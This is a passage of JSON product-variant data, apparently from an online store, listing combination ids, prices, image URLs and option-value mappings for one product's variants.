ombinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[278,314,328],"options_map":{"29":278,"31":314,"32":328}},{"id":10539,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[278,314,329],"options_map":{"29":278,"31":314,"32":329}},{"id":10540,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[278,314,330],"options_map":{"29":278,"31":314,"32":330}},{"id":10541,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[279,314,328],"options_map":{"29":279,"31":314,"32":328}},{"id":10542,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[279,314,329],"options_map":{"29":279,"31":314,"32":329}},{"id":10543,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[279,314,330],"options_map":{"29":279,"31":314,"32":330}},{"id":10544,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[280,314,328],"options_map":{"29":280,"31":314,"32":328}},{"id":10545,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[280,314,329],"options_map":{"29":280,"31":314,"32":329}},{"id":10546,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[280,314,330],"options_map":{"29":280,"31":314,"32":330}},{"id":10547,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[281,314,328],"options_map":{"29":281,"31":314,"32":328}},{"id":10548,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[281,314,329],"options_map":{"29":281,"31":314,"32":329}},{"id":10549,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[281,314,330],"options_map":{"29":281,"31":314,"32":330}},{"id":10550,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[282,314,328],"options_map":{"29":282,"31":314,"32":328}},{"id":10551,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[282,314,329],"options_map":{"29":282,"31":314,"32":329}},{"id":10552,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[282,314,330],"options_map":{"29":282,"31":314,"32":330}},{"id":10553,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[283,314,328],"options_map":{"29":283,"31":314,"32":328}},{"id":10554,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[283,314,329],"options_map":{"29":283,"31":314,"32":329}},{"id":10555,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[283,314,330],"options_map":{"29":283,"31":314,"32":330}},{"id":10556,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[284,314,328],"options_map":{"29":284,"31":314,"32":328}},{"id":10557,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[284,314,329],"options_map":{"29":284,"31":314,"32":329}},{"id":10558,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[284,314,330],"options_map":{"29":284,"31":314,"32":330}},{"id":10559,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[285,314,328],"options_map":{"29":285,"31":314,"32":328}},{"id":10560,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[285,314,329],"options_map":{"29":285,"31":314,"32":329}},{"id":10561,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[285,314,330],"options_map":{"29":285,"31":314,"32":330}},{"id":10562,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[286,314,328],"options_map":{"29":286,"31":314,"32":328}},{"id":10563,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[286,314,329],"options_map":{"29":286,"31":314,"32":329}},{"id":10564,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[286,314,330],"options_map":{"29":286,"31":314,"32":330}},{"id":10565,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[287,314,328],"options_map":{"29":287,"31":314,"32":328}},{"id":10566,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[287,314,329],"options_map":{"29":287,"31":314,"32":329}},{"id":10567,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[287,314,330],"options_map":{"29":287,"31":314,"32":330}},{"id":10568,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[288,314,328],"options_map":{"29":288,"31":314,"32":328}},{"id":10569,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[288,314,329],"options_map":{"29":288,"31":314,"32":329}},{"id":10570,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[288,314,330],"options_map":{"29":288,"31":314,"32":330}},{"id":10571,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[289,314,328],"options_map":{"29":289,"31":314,"32":328}},{"id":10572,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[289,314,329],"options_map":{"29":289,"31":314,"32":329}},{"id":10573,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[289,314,330],"options_map":{"29":289,"31":314,"32":330}},{"id":10682,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,316,328],"options_map":{"31":315,"29":316,"32":328}},{"id":10683,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,316,329],"options_map":{"31":315,"29":316,"32":329}},{"id":10684,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,316,330],"options_map":{"31":315,"29":316,"32":330}},{"id":10685,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,317,328],"options_map":{"31":315,"29":317,"32":328}},{"id":10686,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,317,329],"options_map":{"31":315,"29":317,"32":329}},{"id":10687,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,317,330],"options_map":{"31":315,"29":317,"32":330}},{"id":10688,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,318,328],"options_map":{"31":315,"29":318,"32":328}},{"id":10689,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,318,329],"options_map":{"31":315,"29":318,"32":329}},{"id":10690,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,318,330],"options_map":{"31":315,"29":318,"32":330}},{"id":10691,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,319,328],"options_map":{"31":315,"29":319,"32":328}},{"id":10692,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,319,329],"options_map":{"31":315,"29":319,"32":329}},{"id":10693,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,319,330],"options_map":{"31":315,"29":319,"32":330}},{"id":10694,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,320,328],"options_map":{"31":315,"29":320,"32":328}},{"id":10695,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,320,329],"options_map":{"31":315,"29":320,"32":329}},{"id":10696,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,320,330],"options_map":{"31":315,"29":320,"32":330}},{"id":10697,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,321,328],"options_map":{"31":315,"29":321,"32":328}},{"id":10698,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,321,329],"options_map":{"31":315,"29":321,"32":329}},{"id":10699,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,321,330],"options_map":{"31":315,"29":321,"32":330}},{"id":10700,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,322,328],"options_map":{"31":315,"29":322,"32":328}},{"id":10701,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,322,329],"options_map":{"31":315,"29":322,"32":329}},{"id":10702,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,322,330],"options_map":{"31":315,"29":322,"32":330}},{"id":10703,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,323,328],"options_map":{"31":315,"29":323,"32":328}},{"id":10704,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,323,329],"options_map":{"31":315,"29":323,"32":329}},{"id":10705,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,323,330],"options_map":{"31":315,"29":323,"32":330}},{"id":10706,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,324,328],"options_map":{"31":315,"29":324,"32":328}},{"id":10707,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,324,329],"options_map":{"31":315,"29":324,"32":329}},{"id":10708,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,324,330],"options_map":{"31":315,"29":324,"32":330}},{"id":10709,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,325,328],"options_map":{"31":315,"29":325,"32":328}},{"id":10710,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,325,329],"options_map":{"31":315,"29":325,"32":329}},{"id":10711,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,325,330],"options_map":{"31":315,"29":325,"32":330}},{"id":10712,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,326,328],"options_map":{"31":315,"29":326,"32":328}},{"id":10713,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,326,329],"options_map":{"31":315,"29":326,"32":329}},{"id":10714,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,326,330],"options_map":{"31":315,"29":326,"32":330}},{"id":10715,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,327,328],"options_map":{"31":315,"29":327,"32":328}},{"id":10716,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,327,329],"options_map":{"31":315,"29":327,"32":329}},{"id":10717,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,327,330],"options_map":{"31":315,"29":327,"32":330}},{"id":12469,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,328],"options_map":{"31":314,"29":316,"32":328}},{"id":12470,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,328],"options_map":{"31":314,"29":317,"32":328}},{"id":12471,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,328],"options_map":{"31":314,"29":318,"32":328}},{"id":12472,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,328],"options_map":{"31":314,"29":319,"32":328}},{"id":12473,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,328],"options_map":{"31":314,"29":320,"32":328}},{"id":12474,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,328],"options_map":{"31":314,"29":321,"32":328}},{"id":12475,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,328],"options_map":{"31":314,"29":322,"32":328}},{"id":12476,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,328],"options_map":{"31":314,"29":323,"32":328}},{"id":12477,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,328],"options_map":{"31":314,"29":324,"32":328}},{"id":12478,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,328],"options_map":{"31":314,"29":325,"32":328}},{"id":12479,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,328],"options_map":{"31":314,"29":326,"32":328}},{"id":12480,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,328],"options_map":{"31":314,"29":327,"32":328}},{"id":12481,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,520],"options_map":{"31":314,"32":328,"29":520}},{"id":12482,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,521],"options_map":{"31":314,"32":328,"29":521}},{"id":12483,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,522],"options_map":{"31":314,"32":328,"29":522}},{"id":12484,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,523],"options_map":{"31":314,"32":328,"29":523}},{"id":12488,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,329],"options_map":{"31":314,"29":316,"32":329}},{"id":12489,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,329],"options_map":{"31":314,"29":317,"32":329}},{"id":12490,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,329],"options_map":{"31":314,"29":318,"32":329}},{"id":12491,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,329],"options_map":{"31":314,"29":319,"32":329}},{"id":12492,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,329],"options_map":{"31":314,"29":320,"32":329}},{"id":12493,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,329],"options_map":{"31":314,"29":321,"32":329}},{"id":12494,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,329],"options_map":{"31":314,"29":322,"32":329}},{"id":12495,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,329],"options_map":{"31":314,"29":323,"32":329}},{"id":12496,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,329],"options_map":{"31":314,"29":324,"32":329}},{"id":12497,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,329],"options_map":{"31":314,"29":325,"32":329}},{"id":12498,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,329],"options_map":{"31":314,"29":326,"32":329}},{"id":12499,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,329],"options_map":{"31":314,"29":327,"32":329}},{"id":12500,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,520],"options_map":{"31":314,"32":329,"29":520}},{"id":12501,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,521],"options_map":{"31":314,"32":329,"29":521}},{"id":12502,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,522],"options_map":{"31":314,"32":329,"29":522}},{"id":12503,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,523],"options_map":{"31":314,"32":329,"29":523}},{"id":12507,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,330],"options_map":{"31":314,"29":316,"32":330}},{"id":12508,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,330],"options_map":{"31":314,"29":317,"32":330}},{"id":12509,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,330],"options_map":{"31":314,"29":318,"32":330}},{"id":12510,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,330],"options_map":{"31":314,"29":319,"32":330}},{"id":12511,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,330],"options_map":{"31":314,"29":320,"32":330}},{"id":12512,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,330],"options_map":{"31":314,"29":321,"32":330}},{"id":12513,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,330],"options_map":{"31":314,"29":322,"32":330}},{"id":12514,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,330],"options_map":{"31":314,"29":323,"32":330}},{"id":12515,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,330],"options_map":{"31":314,"29":324,"32":330}},{"id":12516,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,330],"options_map":{"31":314,"29":325,"32":330}},{"id":12517,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,330],"options_map":{"31":314,"29":326,"32":330}},{"id":12518,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,330],"options_map":{"31":314,"29":327,"32":330}},{"id":12519,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,520],"options_map":{"31":314,"32":330,"29":520}},{"id":12520,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,521],"options_map":{"31":314,"32":330,"29":521}},{"id":12521,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,522],"options_map":{"31":314,"32":330,"29":522}},{"id":12522,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,523],"options_map":{"31":314,"32":330,"29":523}},{"id":12526,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,328],"options_map":{"29":266,"31":315,"32":328}},{"id":12527,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,328],"options_map":{"29":267,"31":315,"32":328}},{"id":12528,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,328],"options_map":{"29":268,"31":315,"32":328}},{"id":12529,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,328],"options_map":{"29":269,"31":315,"32":328}},{"id":12530,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,328],"options_map":{"29":270,"31":315,"32":328}},{"id":12531,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,328],"options_map":{"29":271,"31":315,"32":328}},{"id":12532,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,328],"options_map":{"29":272,"31":315,"32":328}},{"id":12533,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,328],"options_map":{"29":273,"31":315,"32":328}},{"id":12534,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,328],"options_map":{"29":274,"31":315,"32":328}},{"id":12535,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,328],"options_map":{"29":275,"31":315,"32":328}},{"id":12536,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,328],"options_map":{"29":276,"31":315,"32":328}},{"id":12537,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,328],"options_map":{"29":277,"31":315,"32":328}},{"id":12538,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,328],"options_map":{"29":278,"31":315,"32":328}},{"id":12539,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,328],"options_map":{"29":279,"31":315,"32":328}},{"id":12540,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,328],"options_map":{"29":280,"31":315,"32":328}},{"id":12541,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,328],"options_map":{"29":281,"31":315,"32":328}},{"id":12542,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,328],"options_map":{"29":282,"31":315,"32":328}},{"id":12543,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,328],"options_map":{"29":283,"31":315,"32":328}},{"id":12544,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,328],"options_map":{"29":284,"31":315,"32":328}},{"id":12545,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,328],"options_map":{"29":285,"31":315,"32":328}},{"id":12546,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,328],"options_map":{"29":286,"31":315,"32":328}},{"id":12547,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,328],"options_map":{"29":287,"31":315,"32":328}},{"id":12548,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,328],"options_map":{"29":288,"31":315,"32":328}},{"id":12549,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,328],"options_map":{"29":289,"31":315,"32":328}},{"id":12554,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,524],"options_map":{"31":315,"32":328,"29":524}},{"id":12555,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,525],"options_map":{"31":315,"32":328,"29":525}},{"id":12556,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,526],"options_map":{"31":315,"32":328,"29":526}},{"id":12557,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,329],"options_map":{"29":266,"31":315,"32":329}},{"id":12558,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,329],"options_map":{"29":267,"31":315,"32":329}},{"id":12559,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,329],"options_map":{"29":268,"31":315,"32":329}},{"id":12560,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,329],"options_map":{"29":269,"31":315,"32":329}},{"id":12561,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,329],"options_map":{"29":270,"31":315,"32":329}},{"id":12562,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,329],"options_map":{"29":271,"31":315,"32":329}},{"id":12563,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,329],"options_map":{"29":272,"31":315,"32":329}},{"id":12564,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,329],"options_map":{"29":273,"31":315,"32":329}},{"id":12565,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,329],"options_map":{"29":274,"31":315,"32":329}},{"id":12566,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,329],"options_map":{"29":275,"31":315,"32":329}},{"id":12567,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,329],"options_map":{"29":276,"31":315,"32":329}},{"id":12568,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,329],"options_map":{"29":277,"31":315,"32":329}},{"id":12569,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,329],"options_map":{"29":278,"31":315,"32":329}},{"id":12570,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,329],"options_map":{"29":279,"31":315,"32":329}},{"id":12571,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,329],"options_map":{"29":280,"31":315,"32":329}},{"id":12572,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,329],"options_map":{"29":281,"31":315,"32":329}},{"id":12573,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,329],"options_map":{"29":282,"31":315,"32":329}},{"id":12574,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,329],"options_map":{"29":283,"31":315,"32":329}},{"id":12575,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,329],"options_map":{"29":284,"31":315,"32":329}},{"id":12576,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,329],"options_map":{"29":285,"31":315,"32":329}},{"id":12577,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,329],"options_map":{"29":286,"31":315,"32":329}},{"id":12578,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,329],"options_map":{"29":287,"31":315,"32":329}},{"id":12579,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,329],"options_map":{"29":288,"31":315,"32":329}},{"id":12580,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,329],"options_